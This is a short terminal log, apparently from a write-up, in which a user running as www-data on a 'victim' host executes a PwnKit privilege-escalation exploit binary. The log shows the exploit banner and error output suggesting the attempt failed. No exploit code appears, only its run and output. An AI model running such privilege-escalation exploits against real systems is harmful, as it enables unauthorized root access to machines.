 $ ls
a.py
g
te
$ ./te
/bin/sh: 3: ./te: Permission denied
$ chmod +x ./te
$ ./te
Current User before execute exploit
hacker@victim$whoami: www-data
Exploit written by @luijait (0x6c75696a616974)sh: 1: gcc: not found
[+] Enjoy your root if exploit was completed succesfully
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
The value for the SHELL variable was not found the /etc/shells file
This incident has been reported.
$ ^C